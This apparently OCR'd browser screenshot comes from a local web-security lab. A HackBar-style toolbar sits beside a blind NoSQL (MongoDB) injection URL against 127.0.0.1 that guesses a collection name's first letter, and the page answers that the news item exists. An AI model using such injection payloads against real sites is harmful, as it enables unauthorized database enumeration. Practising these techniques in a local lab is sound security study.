 http://127...1%27==%271
127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教...
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize To
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION
Load URL http://127.0.0.1/3.php?news=test'%26%26db.getCollectionNames()[0][0]=='m'%26%26'1'=='1
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
该新闻存在